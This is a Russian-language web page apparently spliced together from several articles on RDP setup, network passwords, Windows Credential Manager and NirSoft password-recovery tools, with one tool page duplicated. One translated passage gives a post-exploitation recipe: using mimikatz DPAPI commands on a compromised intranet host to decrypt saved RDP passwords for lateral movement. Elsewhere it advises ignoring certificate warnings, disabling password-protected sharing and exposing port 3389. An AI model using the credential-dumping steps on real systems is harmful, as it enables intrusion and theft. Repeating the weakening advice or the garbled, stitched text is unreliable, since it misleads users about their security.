





Если подключение выполняется в локальной сети, можете приступать к работе немедленно. Запустите командой mstsc встроенное приложение RDP, введите в открывшемся окошке IP-адрес или имя удаленного хоста, выберите пользователя и нажмите «Подключить».
Далее вам нужно будет ввести данные учетной записи пользователя удаленного компьютера и нажать «OK». Появится предупреждение «Не удается проверить подлинность…».
Игнорируем его, отключаем запросы на подключение (снять галку) и жмем «Да». В случае удачного соединения вы увидите рабочий стол удаленного хоста.
Настроить удаленный рабочий стол через интернет сложнее, так как здесь придется выполнить проброс порта 3389 на IP-адрес вашего ПК, а затем подключиться к внешнему IP маршрутизатора, что может стать для пользователя настоящей головной болью, так как придется копаться в настройках роутера. Узнать свой публичный IP не составляет труда, достаточно зайти на сайт 2ip.ua/ru либо аналогичный ресурс.
Далее заходим в настройки роутера по адресу 192.168.0.1 или 192.168.1.1. Здесь все у всех может быть по-разному в зависимости от модели роутера и его прошивки.
В случае с TP-Link необходимо зайти в раздел Переадресация – Виртуальные серверы, нажать «Добавить» и ввести в поля «Порт сервера» и «Внутренний порт» 3389, в поле «IP-адрес» указывается используемый компьютером IP, в полях «Протокол» и «Состояние» должно быть выставлено «Все» и «Включено» соответственно. Сохраните настройки.
Теперь можно пробовать подключиться к удаленному десктопу с основного ПК. Запустите командой mstsc программу RDP и введите в поле «Компьютер» ранее полученный внешний IP-адрес с номером порта через двоеточие, например, 141.105.70.253:3389. Далее все точно так же, как и в примере с подключением в локальной сети.
В роутерах D-Link нужные настройки следует поискать в разделе Межсетевой экран – Виртуальные серверы.
Перед пробросом рекомендуется зарезервировать используемый компьютером IP-адрес в настройках TP-Link-роутера DHCP – Резервирование адресов.
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям;
- Переходим в раздел «Сеть и Интернет»;
- Заходим в «Домашнюю группу»;
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы»;
Переписываем нужные данные на листочек или запоминаем.
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc;
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager»;
- Отмечаем пункт «Отправлять LM и NTML…».
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
- Заходим в «Панель управления»;
- Режим просмотра ставим на «Крупные значки»;
- Переходим в раздел «Центр управления сетями…»;
- В дополнительных параметрах (раздел слева) ищем «Общий (текущий профиль)»;
- Ищем «Общий доступ к общедоступным папкам» и ставим галочку напротив «Включить общий доступ…»;
- Выбираем строку «Общий доступ с парольной защитой»;
- Отмечаем пункт «Отключить общий доступ с парольной защитой»;
- Сохраняем изменения соответствующей кнопкой.
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
- В «Панели управления» зайдите в раздел «Администрирование»;
- Откройте «Локальная политика безопасности»;
- Нажмите «Параметры безопасности», перейдите на вкладку «Локальные политики», а затем в «Параметры безопасности»;
- В списке справа найдите строку «Сетевой доступ: не разрешать хранение паролей…», кликните ПКМ и перейдите в «Свойства»;
На вкладке «Параметр локальной безопасности» поставьте галочку у пункта «Отключен»;
После выполненных операций сохраните изменения кнопкой OK.
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Многие люди сталкиваются с большими проблемами при использовании ПК, когда забывают пароли от входа в Виндовс, Wi-Fi или иного программного обеспечения устройства. Им на помощь приходит функция, которая называется «сохраненные пароли в Windows 10». В ней комбинации не просто записаны, а остаются неизменными внутри системы, используются для автоматической подстановки в отдельных программах. Чтобы понять, где хранятся пароли в Windows 10, пользуются разнообразными методами, их можно подобрать по своим критериям.
Место, где хранятся разнообразные пароли в системе Windows 10
Где хранятся все пароли на компьютере
Пароли бывают подключены к системе, программам, приложениям. Чтобы войти в них, требуется запомнить комбинацию букв и цифр, которые создаются при первичном использовании.
Не всем людям удается запоминать разнообразные комбинации, особенно если они разные для каждого входа. Поэтому требуется знать, как посмотреть пароль к учетным данным на Windows.
Если у человека любая модель системы Windows, используют поэтапные действия:
- Переход в «Панель управления», где требуется выбрать раздел диспетчера.
- Просматривают пункт учетных данных.
- Чтобы просмотреть комбинацию, нажимают на строку «Показать рядом с паролем», после чего указывают первичный код, требующийся для входа в раздел.
В выбранном пункте будут храниться все коды, требующиеся для 2 разделов:
- Internet Explorer;
- Edge.
Где хранятся пароли в Windows
Если перед человеком операционная система Виндовс, рекомендуется просматривать реестр SAM, где расположены все виды учетных сведений. Это место, где Виндовс хранит пароли при помощи следующих ресурсов:
- LM Hash — редко используемый функционал, считающийся слабым для нынешних операционных систем;
- NTLM — более мощное и новое средство шифрации, которое может сохранить данные.
Где Windows 10 хранит пароли к сетевым ресурсам
При наличии Виндовс 10 можно быстро найти password, требующийся для открытия папки или программы. Чтобы найти пароли в Виндовс 10, где хранятся шифры, проходят через диспетчер содержания информации.
После открытия папки возникает 2 раздела:
- данные для Интернета;
- сведения для Windows.
После выбора раздела перед пользователем появляются все коды, которые были сохранены на ПК. Для их просмотра нажимают на стрелочку вниз, затем кнопку «Показать».
Администрирование файлов
Также здесь есть функция «Диспетчер учетных данных Windows». Это своеобразное хранилище, выполненное в цифровом виде на ПК. Там хранятся следующие сведения:
- названия, логины;
- шифры;
- адреса.
Причем эти данные сохраняются для самого пользователя, других ПК, интернет-сайтов. Их могут применять различные приложения, инструменты, хранящиеся на устройстве. Всего выделено 3 типа сведений:
- для Windows — применяются только операционной системой для вхождения в папки, сети;
- на основе сертификатов — применяются через смарт-карты, обычно используются в бизнес-среде;
- общие — применяются для программ, хранящихся на ПК.
Сторонние утилиты
Чтобы узнать, где Windows 10 хранит сетевые пароли, используют сторонние программы. Их просматривают и скачивают через браузер. Большинство приложений требуется покупать.
EncryptedRegView
Надежное, но простое приложение, предназначенное для сканирования, шифрования данных. Действие осуществляется через API. Выделены следующие функции и возможности:
- поиск зашифрованных сведений из реестра жесткого диска;
- расшифровка данных с переносом найденной информации на главный экран;
- обнаружение кодов, секретной информации, которая хранится через Microsoft или другие разделы.
Интерфейс продуманный, простой, используется на интуитивном уровне.
Рабочее поле EncryptedRegView
CredentialsFileView
Программа для просмотра зашифрованных сведений, хранящихся в Диспетчере. Она способна узнать все сведения, которые находятся в хранилище. Обычно ее используют сетевые администраторы, продвинутые пользователи.
Благодаря приложению можно выяснить, где хранятся пароли на компьютере Windows 10 в следующих разделах:
- сведения Outlook;
- удаленные компьютеры по локальной сети;
- Windows Messenger.
Устройство понятно и доступно, может выполнить поиск любых кодов.
VaultPasswordView
Если требуется удобное управление паролями на Windows 10, рекомендуется эта программа. Она расшифровывает и просматривает любую информацию, хранящуюся на ПК. Появляется доступ к любым отделам жесткого диска.
Приложение содержит удобный интерфейс, простые инструменты, подходящие для новых пользователей.
VaultPasswordView поможет расшифровать внутренние пароли системы
«Диспетчер учетных данных» — место, в котором Windows хранит пароли и другие данные для входа
Не многие пользователи знают о диспетчере, как о месте, где должны сохраняться пароли. Их можно просмотреть, переименовать, удалить. Например, там можно сохранять все коды, которые когда-либо создавал пользователь в браузере Яндекс, Опера.
Что такое «Диспетчер учетных данных»
Это раздел, компьютерный функционал, предназначенный для удержания и переработки кодов от сайтов, серверов. Также указаны данные для входа в разделы ПК. Например, Opus, Майкрософт Офис.
Как открыть «Диспетчер учетных данных»
Чтобы найти систему, в командной строке cmd требуется прописать запрос на открытие требующегося раздела. Но можно воспользоваться и другим вариантом:
- включение раздела «Панель управления»;
- выбор в левой стороне папки раздела, посвященной учетным записям и безопасности;
- выбор среди появившихся разделов нужного диспетчера.
Учетные записи в Виндоус
Наиболее распространенные учетные записи
Среди всех разновидностей данных больше всего распространены 3 направления.
- Вход в домашнюю группу. К ней указан логин и пароль.
- Виртуалэп. Применим для совершенствования виртуальной версии ОС Windows 7, 8.
- Виндовс Лайф. Выбирает раздел Live ID на ОС Windows, чтобы выполнять работу.
В основном для всех операционных систем учетные записи повторяются.
Добавление учетной записи
Чтобы добавить новый раздел на диск, осуществляют действия:
- в папке хранящихся файлов кликают на строку для добавления учетных записей на устройство;
- прописывают адрес, имя, пароль, кликают на клавишу «Ok».
Удаление учетных данных
Чтобы произвести процесс удаления, требуется кликнуть на записанный файл, затем выбрать кнопку «Удалить». Подтверждают действия при запросе.
Содержание файлов для автоматического входа
Редактирование существующих учетных данных
Чтобы произвести смену параметров, опять проходят к выбранному файлу, нажимают на раздел для изменения. Вносят их, затем подтверждают внесенные поправки, чтобы они вступили в силу.
На случай, если пользователь забудет пароли, рекомендуется узнать доступ для определения каждого из них. Перечисленные способы доступны для ОС Windows. На iOS и Android они не подходят. Благодаря этим возможностям пользователь защищен от закрытия доступа к программам.
Автор Сергей Эльбакидзе
Сергей, 24 полных года. После окончания 9 классов школы, поступил в политехнический колледж на очное отделение, по специальности прикладная информатика. После окончания колледжа поступил в лесотехнический институт на заочное отделение, по той же специальности прикладная информатика, в данный момент на третьем курсе. Работал в компании специалистом по рекламе и сбыту, далее начал выполнять заказы по созданию и продвижению сайтов. В данный момент развиваю три своих информационных сайта.
0x01 введение
После получения полномочий администратора компьютера интрасети проверьте, существует ли локально сохраненный пароль для подключения RDP, и расшифруйте сохраненный пароль для подключения RDP локально.После успешного дешифрования вы можете использовать эти учетные данные для продолжения горизонтального перемещения.
0x02 Получить пароль RDP, сохраненный локально на управляемой машине
Один, мимикатц
1. Проверьте целевой компьютер, к которому локальный компьютер подключен локально.
reg query "HKEY_CURRENT_USERSoftwareMicrosoftTerminal Server ClientServers" /s
2. Проверьте, есть ли в этом каталоге файл паролей RDP для локального пользователя.
dir /a %userprofile%AppDataLocalMicrosoftCredentials*
Просмотр информации об удаленном хосте, сохраненной локально
cmdkey /list
3. Выберите файл паролей, чтобы расшифровать его. Здесь вам нужно записать значение guidMasterKey, и вы найдете соответствующий мастер-ключ позже через guidMasterKey.
mimikatz # privilege::debug
mimikatz # dpapi::cred /in:C:UsersAdministratorAppDataLocalMicrosoftCredentials8781378F7D47006A4FC98D2F8A266F58
4. Найдите соответствующий мастер-ключ в соответствии с guidMasterKey.
mimikatz # sekurlsa::dpapi
5. Расшифруйте простой текстовый пароль RDP-подключения с помощью Masterkey.
mimikatz # dpapi::cred /in:C:UsersAdministratorAppDataLocalMicrosoftCredentials8781378F7D47006A4FC98D2F8A266F58 /masterkey:1df6b7a86b7aa3238c6899b1b4fd7b4ccba852db9b2ea611bbb7943f34b788f55d27835591ccde1e6c643d9aca724fd495282f5fc92ee80746262d8759b9d23d
Два, netpass
скачать:
netpass
использовать:
Дважды щелкните netpass.exe.

Три, другие
Скрипт Powershell для автоматизации дешифрования …
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как удалить подключение удаленного доступа?
Жмем правой кнопкой мыши по значку «Этот компьютер» (или просто «Компьютер» в Windows 7) и переходим к свойствам системы. Далее идем в настройки удаленного доступа. В открывшемся окне ставим переключатель в положение, запрещающее подключение и нажимаем «Применить».
Как сохранить пароль при подключении к удаленному рабочему столу?
Как сохранить пароль при подключении к удаленному рабочему столу
- Нажмем Пуск -> Все программы -> Стандартные -> Подключение к удаленному рабочему столу:
- Далее на кнопку «Параметры»:
- Укажите имя удаленного компьютера (или его IP-адрес), имя пользователя и отметьте чекбокс «Разрешить мне сохранять учетные данные»:
7.09.2010
Информация о всех RDP подключениях хранится в реестре каждого пользователя. Удалить компьютер(ы) из списка истории rdp подключений штатными средствами Windows не получится, придется вручную удалять ключи в системном реестре.
Как получить доступ к удаленному рабочему столу?
Использование удаленного рабочего стола
- Убедитесь, что у вас установлена Windows 10 Pro. …
- Когда все готово, выберите Пуск > Параметры > Система > Удаленный рабочий стол и включите параметр Включить удаленный рабочий стол.
- Запомните имя компьютера в разделе Как подключиться к этому ПК.
Как отключить удаленный рабочий стол?
Как удалить приложение «Удаленный рабочий стол Chrome»
- Откройте Панель управления Программы Программы и компоненты.
- Найдите приложение «Удаленный рабочий стол Chrome».
- Нажмите Удалить.
Как очистить историю подключений к удаленному рабочему столу?
Чтобы очистить историю последних rdp-соединений, выделите все ключи с именами MRU0-MRU9, щелкните правой кнопкой мыши и выберите пункт Delete.
Как сохранить настройки RDP?
Для этого нужно ввести адрес сервера, затем нажать «подробнее», и выбрать «сохранить как». Правый клик на сохраненном подключении — изменить. Вводим логин, ставим галочку «разрешить сохранять учетные данные». Жмем «подключить».
Как установить пароль на RDP?
В современных версиях Windows для вызова окна Windows Security в RDP сессии нужно использовать сочетание клавиш Ctlr + Alt + End. Эта комбинация является аналогом комбинации Ctlr + ALt + Delete, но работает только в окне RDP подключения. В открывшемся меню выберите Change a password.
Как посмотреть логи терминального сервера?
Как и другие события, логи RDP подключения в Windows хранятся в журналах событий. Откройте консоль журнала событий (Event Viewer). Есть несколько различных журналов, в которых можно найти информацию, касающуюся RDP подключения.
Как запретить Windows сохранять историю RDP подключений?
Если вы хотите, чтобы Windows не сохраняла историю RDP подключений, нужно запретить запись в ветку реестра HKCUSoftwareMicrosoftTerminal Server Client для всех аккаунтов, в том числе System. Сначала отключите наследование разрешений на указанную ветку (Permissions -> Advanced -> Disable inheritance).
Где хранятся пароли удаленного рабочего стола Windows 10?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как настроить удаленный доступ к рабочему столу через интернет?
Находясь в разделе «Система», переходим в «Настройку удалённого доступа»:
- В подразделе «Удалённый рабочий стол» ставим флажок на варианте «Разрешить», а далее нажимаем «Выбор пользователей»:
- Далее вводим название учётной записи пользователя, которому необходимо разрешить удаленное управление компьютером через интернет.
Как настроить удаленный рабочий стол на телефоне?
Here’s how to set up the Remote Desktop client on your Android device:
- Скачайте клиент «Удаленный рабочий стол (Майкрософт)» из Google Play. …
- Запустите клиент Удаленного рабочего стола из списка приложений. …
- Добавьте подключение к удаленному рабочему столу или удаленные ресурсы.
4.02.2020
|
Remote Desktop PassView v1.02 — Recover the password of Remote Desktop Connection utility
Copyright (c) 2006 — 2014 Nir Sofer |
Description
Remote Desktop PassView is a small utility that reveals the password stored by
Microsoft Remote Desktop Connection utility inside the .rdp files.

Notice: Currently, this tool doesn’t work with the latest versions of Remote Desktop Connection utility.
You can use the following tools to get the passwords stored by new versions of Remote Desktop Connection (6.0 or higher):
Network Password Recovery
CredentialsFileView
Versions History
- Version 1.02 — Removed the command-line options that export the passwords to a file from the official version. A version of this tool with full command-line support will be posted on separated Web page.
- Version 1.01 — The configuration is now saved to a file instead of the Registry.
- Version 1.00 — First release.
License
This utility is released as freeware.
You are allowed to freely distribute this utility via floppy disk, CD-ROM,
Internet, or in any other way, as long as you don’t charge anything for this.
If you distribute this utility, you must include all files in
the distribution package, without any modification !
Be aware that selling this utility as a part of a software package is not allowed !
Disclaimer
The software is provided «AS IS» without any warranty, either expressed or implied,
including, but not limited to, the implied warranties of merchantability and fitness
for a particular purpose. The author will not be liable for any special, incidental,
consequential or indirect damages due to loss of data or any other reason.
Using Remote Desktop PassView
Remote Desktop PassView doesn’t require any installation process or additional DLL files.
Just copy the executable (rdpv.exe) to any folder you like, and run it.
After you run rdpv.exe, the main window display the passwords of .rdp located under your
«My Documents» folder. The default .rdp file (Default.rdp) is usually stored in this location
If you want to recover that password of another .rdp file, just drag the file from Explorer into
the window of Remote Desktop PassView utility or use the «Open .rdp File» option from the File menu.
Be aware that Remote Desktop PassView can only recover the passwords created by your current
logged on user. It cannot recover the passwords of .rdp files created by other users.
Translating Remote Desktop PassView To Another Language
Remote Desktop PassView allows you to easily translate all menus, dialog-boxes, and other strings
to other languages.
In order to do that, follow the instructions below:
- Run Remote Desktop PassView with /savelangfile parameter:
rdpv.exe /savelangfile
A file named rdpv_lng.ini will be created in the folder of Remote Desktop PassView utility.
- Open the created language file in Notepad or in any other text editor.
- Translate all menus, dialog-boxes, and string entries to the desired language.
- After you finish the translation, Run Remote Desktop PassView, and all translated
strings will be loaded from the language file.If you want to run Remote Desktop PassView without the translation, simply rename the language file, or move
it to another folder.
Feedback
If you have any problem, suggestion, comment, or you found a bug in my utility,
you can send a message to nirsofer@yahoo.com
Remote Desktop PassView is also available in other languages. In order to change the language of
Remote Desktop PassView, download the appropriate language zip file, extract the ‘rdpv_lng.ini’,
and put it in the same folder that you Installed Remote Desktop PassView utility.
| Language | Translated By | Date | Version |
|---|---|---|---|
| Arabic | Abo Rehaam | 11/02/2011 | 1.01 |
| Bulgarian | Hristo Drumev | 13/01/2007 | |
| Dutch | Jan Verheijen | 23/02/2015 | 1.02 |
| French | PasswordOne | 21/02/2015 | |
| Galician | Xosé Antón Vicente rodríguez | 13/01/2007 | |
| German | «Latino» auf WinTotal.de | 18/09/2014 | 1.02 |
| Hebrew | peterg | 29/04/2011 | |
| Hungarian | ZityiSoft | 20/06/2009 | |
| Italian | Fabio Mastroianni | 13/01/2007 | |
| Italian | Maurizio Madaro | 12/01/2007 | |
| Persian | ( JAVAD JOURSARAEI Alashti ) | 06/08/2014 | |
| Persian | Amirreza Nasiri | 13/11/2015 | 1.02
|
| Romanian | Jaff (Oprea Nicolae) | 05/02/2016 | 1.02 |
| Russian | Sonya | 10/03/2010 | |
| Simplified Chinese | Rindz | 30/11/2013 | 1.04 |
| Slovak | František Fico | 09/02/2017 | 1.02 |
| Spanish | Spyn — Toño | 21/04/2009 | |
| Spanish | arquer.net | 20/05/2009 | |
| Taiwanese | Republic of Taiwan | 06/01/2007 | |
| Traditional Chinese | 繁體中文 | 23/03/2007 | |
| Turkish | Kitap Özetleri | 30/01/2009 | |
| Turkish | EFromm | 11/02/2009 |
|
Remote Desktop PassView v1.02 — Recover the password of Remote Desktop Connection utility Copyright (c) 2006 — 2014 Nir Sofer |
Description
Remote Desktop PassView is a small utility that reveals the password stored by
Microsoft Remote Desktop Connection utility inside the .rdp files.

Notice: Currently, this tool doesn’t work with the latest versions of Remote Desktop Connection utility.
You can use the following tools to get the passwords stored by new versions of Remote Desktop Connection (6.0 or higher):
Network Password Recovery
CredentialsFileView
Versions History
- Version 1.02 — Removed the command-line options that export the passwords to a file from the official version. A version of this tool with full command-line support will be posted on separated Web page.
- Version 1.01 — The configuration is now saved to a file instead of the Registry.
- Version 1.00 — First release.
License
This utility is released as freeware.
You are allowed to freely distribute this utility via floppy disk, CD-ROM,
Internet, or in any other way, as long as you don’t charge anything for this.
If you distribute this utility, you must include all files in
the distribution package, without any modification !
Be aware that selling this utility as a part of a software package is not allowed !
Disclaimer
The software is provided «AS IS» without any warranty, either expressed or implied,
including, but not limited to, the implied warranties of merchantability and fitness
for a particular purpose. The author will not be liable for any special, incidental,
consequential or indirect damages due to loss of data or any other reason.
Using Remote Desktop PassView
Remote Desktop PassView doesn’t require any installation process or additional DLL files.
Just copy the executable (rdpv.exe) to any folder you like, and run it.
After you run rdpv.exe, the main window display the passwords of .rdp located under your
«My Documents» folder. The default .rdp file (Default.rdp) is usually stored in this location
If you want to recover that password of another .rdp file, just drag the file from Explorer into
the window of Remote Desktop PassView utility or use the «Open .rdp File» option from the File menu.
Be aware that Remote Desktop PassView can only recover the passwords created by your current
logged on user. It cannot recover the passwords of .rdp files created by other users.
Translating Remote Desktop PassView To Another Language
Remote Desktop PassView allows you to easily translate all menus, dialog-boxes, and other strings
to other languages.
In order to do that, follow the instructions below:
- Run Remote Desktop PassView with /savelangfile parameter:
rdpv.exe /savelangfile
A file named rdpv_lng.ini will be created in the folder of Remote Desktop PassView utility. - Open the created language file in Notepad or in any other text editor.
- Translate all menus, dialog-boxes, and string entries to the desired language.
- After you finish the translation, Run Remote Desktop PassView, and all translated
strings will be loaded from the language file.
If you want to run Remote Desktop PassView without the translation, simply rename the language file, or move
it to another folder.
Feedback
If you have any problem, suggestion, comment, or you found a bug in my utility,
you can send a message to nirsofer@yahoo.com
Remote Desktop PassView is also available in other languages. In order to change the language of
Remote Desktop PassView, download the appropriate language zip file, extract the ‘rdpv_lng.ini’,
and put it in the same folder that you Installed Remote Desktop PassView utility.
| Language | Translated By | Date | Version |
|---|---|---|---|
| Arabic | Abo Rehaam | 11/02/2011 | 1.01 |
| Bulgarian | Hristo Drumev | 13/01/2007 | |
| Dutch | Jan Verheijen | 23/02/2015 | 1.02 |
| French | PasswordOne | 21/02/2015 | |
| Galician | Xosé Antón Vicente rodríguez | 13/01/2007 | |
| German | «Latino» auf WinTotal.de | 18/09/2014 | 1.02 |
| Hebrew | peterg | 29/04/2011 |
|
| Hungarian | ZityiSoft | 20/06/2009 | |
| Italian | Fabio Mastroianni | 13/01/2007 | |
| Italian | Maurizio Madaro | 12/01/2007 | |
| Persian | ( JAVAD JOURSARAEI Alashti ) | 06/08/2014 | |
| Persian | Amirreza Nasiri | 13/11/2015 | 1.02 |
| Romanian | Jaff (Oprea Nicolae) | 05/02/2016 | 1.02 |
| Russian | Sonya | 10/03/2010 | |
| Simplified Chinese | Rindz | 30/11/2013 | 1.04 |
| Slovak | František Fico | 09/02/2017 | 1.02 |
| Spanish | Spyn — Toño | 21/04/2009 |
|
| Spanish | arquer.net | 20/05/2009 | |
| Taiwanese | Republic of Taiwan | 06/01/2007 | |
| Traditional Chinese | 繁體中文 | 23/03/2007 | |
| Turkish | Kitap Özetleri | 30/01/2009 | |
| Turkish | EFromm | 11/02/2009 |
Содержание
- Узнаём сетевой пароль в Windows 10
- Вариант 1: Пароль от интернета
- Способ 1: Asterisks Key
- Способ 2: Обращение в техническую поддержку провайдера
- Способ 3: Получение пароля от Wi-Fi
- Вариант 2: Пароль удалённого доступа
- Password Recovery Software
- Articles and video
- Network Password Recovery Wizard: пароли удаленного рабочего стола
- Не сохраняются пароли для RDP подключений
- Настройки сохранения пароля для RDP подключения
- Что делать, если в Windows не сохраняется пароль для RDP подключения?
- Будни сисадмина
- Забыли пароль?
- MessenPass
- Mail PassView
- IE PassView
- Protected Storage PassView
- Dialupass
- Asterisk Logger
- AsterWin IE
- Network Password Recovery
- SniffPass Password Sniffer
- PstPassword
- PasswordFox
- ChromePass
- WirelessKeyView
- Remote Desktop PassView
- VNCPassView
- PocketAsterisk RemotePocketAsterisk
- Комментариев (13).
Вариант 1: Пароль от интернета
Практически все методы подключения к глобальной сети, по кабелю и беспроводные, используют авторизацию по учётным данным. Варианты, посредством которых можно узнать ключ доступа, отличаются для обоих видов.
Способ 1: Asterisks Key
Единственный метод извлечения пароля от проводного соединения заключается в использовании веб-интерфейса роутера и утилиты Asterisks Key, предназначенной для просмотра символов, скрытых в полях ввода.
- Скачайте средство и установите его на целевой компьютер.
Для работы приложения нужно использовать браузер Internet Explorer. Откройте его, перейдите к настройкам роутера и убедитесь, что выбрана страница с полем ввода пароля.
Откройте Asterisks Key, поместите окно приложения рядом с браузером и перейдите к нему. Далее выделите нужное поле, переключитесь на утилиту и нажмите в ней «Recover».
Способ не самый безопасный, однако эффективный.
Способ 2: Обращение в техническую поддержку провайдера
Если по каким-то причинам первый приведённый здесь метод вам не подходит, придется обратиться к поставщику интернет-услуг. Для этой цели стоит использовать связь по телефону – номер техподдержки обычно можно найти на его ресурсе (например, посредством смартфона или планшета с мобильным интернетом) либо в тексте договора.
Способ 3: Получение пароля от Wi-Fi
Узнать код доступа к беспроводной сети намного проще. Есть несколько вариантов, которые описаны в отдельном материале по ссылке далее.
Вариант 2: Пароль удалённого доступа
Что касается пароля для удалённого доступа к компьютеру, здесь ситуация несколько сложнее, чем с предыдущим типом данных. Технически возможным представляется лишь один вариант узнать нужную последовательность – посредством стороннего приложения под названием Network Password Recovery.
- Загрузите версию, соответствующую разрядности целевой ОС. Распакуйте архив и запустите исполняемый файл.
Внимание! Некоторые антивирусы, в частности, Защитник Windows, распознают данное приложение как вирусную угрозу!
Появится отдельный диалог свойств, обратите внимание на строку «Password» — там и находятся требуемые сведения.
К сожалению, этот метод тоже не лишен недостатков – в некоторых случаях приложение не запускается либо работает некорректно.
Теперь вы знаете, каким образом можно узнать сетевой пароль в Windows 10.
Password Recovery Software
Articles and video
Network Password Recovery Wizard:
пароли удаленного рабочего стола
Так выглядит финальный диалог Мастера программы с найденными и расшифрованными паролями удаленного рабочего стола (в автоматическом режиме работы).
Пароли Remote Desktop Connections хранятся в *.rdp файлах и обычно находятся в папке ‘My Documents‘ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Если *.rdp файл по какой-то причине не был найден, то можно воспользоваться поиском самостоятельно и указать путь к нему вручную.
